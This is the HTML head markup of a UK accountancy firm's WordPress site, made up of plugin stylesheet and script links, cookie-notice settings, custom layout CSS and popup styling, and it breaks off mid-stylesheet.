<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-rbt-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"f491ce86f2","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.5.0" id="stellar-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.2.1" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://aa-accountants.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://aa-accountants.co.uk/wp-json/wp/v2/categories/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aa-accountants.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.4.16" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (max-width: 767px) {
	
  section#Footer_TopBar a {
    float: left;
    margin-top: -70px;
    margin-left: 10px;
}
	
.page-id-9318 .slide.slide-style-2 .inner .title {
    font-size: 33px;
    line-height: 39px;
    letter-spacing: 1px;
}
	
section#copyrightbaar p {
    font-size: 12px !important;
    line-height: 17px !important;
}
	
section#Banner__Top h2.title {
    font-size: 34px;
    line-height: 46px;
}
	section#Banner__Top p.description {
    line-height: 25px !important;
}
	
section#Banner__Top span.button-text {
    font-size: 12px;
}
	section#request-a-free-consultation textarea {
    height: 175px !important;
    line-height: 21px;
}
	
section#recordBreakingSection span {
    text-align: center !important;
    display: inline-block;
}	
	
section#recordBreakingSection span.sub-title {
    display:block;
}	
	
section#InvestorsSection .inner p,div#Services__bobytribe .inner p {
    text-align: center !important;
}	
	
section#InvestorsSection h6,div#Services__bobytribe h6 {
    text-align: center;
}	
	
section#request-a-free-consultation h2.title.rbt-section-title {
    font-size: 19px;
	line-height:25px;
}	
	
section#request-a-free-consultation .ff-el-input--label.asterisk-right {
    text-align: left !important;
    display: block;
}	
	
section#request-a-free-consultation button {
    font-size: 14px;
    letter-spacing: 1px;
}	
	
div#ratting__24 .elementor-star-rating__wrapper {
    display: flex !important;
    flex-direction: column-reverse;
    align-items: flex-start;
}	
	
	.rn-popup-mobile-menu ul.mainmenu-item li.has-children .submenu{
		padding-left:0px !important;
}	
	
body.page-id-9318 .slide-btn span.button-text,body.page-id-6313 a.rbt-button.rn-button-style--2.btn_solid.btn-size-md.btn-theme {
    font-size: 12px;
    letter-spacing: 1px;
	padding: 9px 10px;
}	
		
#ServicesSmallBoxes__Outer .elementor-widget-wrap.elementor-element-populated {
    padding-right: 15px;
    padding-left: 15px;
}	

	div#slick-slide02 h2.title.title.title {
    width: 100% !important;
}
	
div#slick-slide00 br {
    display: none !important;
}	
	
span.closeTrigger svg {
    margin-top: -40px;
    margin-right: -7px;
    margin-left: 22px;
    background: #000000c7;
    color: #fff;
    border-radius: 4px;
}	
	
	
	
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
footer div#nav_menu-2 a {
    color: #fff !important;
}

footer p {
    color: #fff !important;
    line-height: 23px !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    border: none;
    border-bottom: 1px solid #fff;
    resize: none;
}

section#Footer__Custom ul#menu-quick-link a:hover {
    background-color: transparent !important;
    color: #23a0e9;
}

section#Footer__Custom form#fluentform_1 input:focus, section#Footer__Custom form#fluentform_1 textarea:focus {
    background-color: #0a0a0a !important;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-left.eael-simple-menu-dropdown-align-left.preset-1 {
    background-color: transparent !important;
}

section#Footer__Custom ul#menu-quick-link a {
    display: inline-block;
    margin-left: 0px !important;
    text-align: left !important;
    padding-left: 0px !important;
}

section#Footer__Custom ul#menu-quick-link li{
	text-align:left !important;
}

section#Footer_TopBar {
    border-bottom: 1px solid #ffffff;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-center.eael-simple-menu-dropdown-align-left.preset-2 {
    background-color: transparent !important;
}

section#request-a-free-consultation textarea {
    height: 100px !important;
    resize: none !important;
    font-size: 15px !important;
    line-height: 20px;
}

section#request-a-free-consultation .ff-default .ff-el-form-control {
    font-size: 15px !important;
}

body.active-dark-mode section#recordBreakingSection p {
    color: #FFFFFF8F !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    color: #fff !important;
}

div#fluentform_1_success {
    color: #fff !important;
    font-size: 14px;
}

div#slick-slide02 .inner.text-center {
    text-align: center !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

div#slick-slide02 h2.title.title.title {
    width: 82%;
    text-align: center;
}

.active-dark-mode span.changeColorSpp span {
    color: #828282 !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.11-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<link rel="preload" href="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#00a5f0; }                                    
            :root { --color-primary-from:#7644ff; }            :root { --color-primary-to:#1c99fe; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(0,165,240,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#00a5f0; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-9-0-styles" class="hustle-module-styles hustle-module-styles-9">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_9  .hustle-popup-content .hustle-info,.hustle-ui.module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_9 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {object-position: center 0px;-o-object-position: center 0px;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {top: 0px;bottom: auto;}}  .hustle-ui.module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_9 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {background-color: #ADB5B7}@media screen and (min-width: 783px) {.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-whole-module-cta {cursor: pointer;} .hustle-ui.module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-cta-container {margin: 30px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}} .hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta {margin: 0;padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: #0D0D0D;border-radius: 0px 0px 0px 0px;background-color: #0D0D0D;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 16px/22px Roboto;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;text-align: center;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:hover {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}.hustle-ui.module_id_9 .hustle-layout a.hustle-button-cta:focus {border-color: #0D0D0D;background-color: #0D0D0D;color: #FFFFFF;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout a.hustle-button-cta {padding: 11px 24px 11px 24px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 